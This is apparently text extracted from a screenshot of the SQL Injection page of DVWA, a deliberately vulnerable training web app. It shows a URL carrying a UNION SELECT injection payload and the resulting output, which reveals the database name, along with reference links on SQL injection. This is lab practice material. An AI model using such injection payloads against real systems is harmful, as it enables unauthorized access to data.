 Vulnerability: SQL Injectio
192.168.1.188/DVWA/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+database()+--+-&Submit
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, database() -- -
First name: admin
Surname: admin
ID: 1' UNION SELECT null, database() -- -
First name:
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/